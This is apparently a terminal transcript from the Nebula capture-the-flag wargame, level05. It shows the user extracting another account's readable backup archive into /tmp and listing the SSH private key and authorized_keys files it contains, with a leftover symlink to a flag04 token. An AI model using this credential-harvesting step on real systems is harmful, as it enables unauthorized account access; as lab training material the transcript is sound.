 level05@nebula:/home/flag05/.backup$ tar -xvf backup-19072011.tgz -C /tmp
.ssh/
.ssh/id_rsa.pub
.ssh/id_rsa
.ssh/authorized_keys
level05@nebula:/home/flag05/.backup$ cd /tmp
level05@nebula:/tmp$ ls -al
total 0
drwxrwxrwt 5 root    root    120 2023-01-18 09:12 .
drwxr-xr-x 1 root    root    220 2023-01-18 07:53 ..
drwxrwxrwt 2 root    root     40 2023-01-18 07:53 .ICE-unix
lrwxrwxrwx 1 level04 level04  18 2023-01-18 08:30 link -> /home/flag04/token
drwxr-xr-x 2 level05 level05 100 2011-07-19 02:37 .ssh
drwxrwxrwt 2 root    root     40 2023-01-18 07:53 .X11-unix
level05@nebula:/tmp$ cd .ssh
level05@nebula:/tmp/.ssh$ ls -al
total 12
drwxr-xr-x 2 level05 level05  100 2011-07-19 02:37 .
drwxrwxrwt 5 root    root     120 2023-01-18 09:12 ..
-rw-r--r-- 1 level05 level05  394 2011-07-19 02:37 authorized_keys
-rw------- 1 level05 level05 1675 2011-07-19 02:37 id_rsa
-rw-r--r-- 1 level05 level05  394 2011-07-19 02:37 id_rsa.pub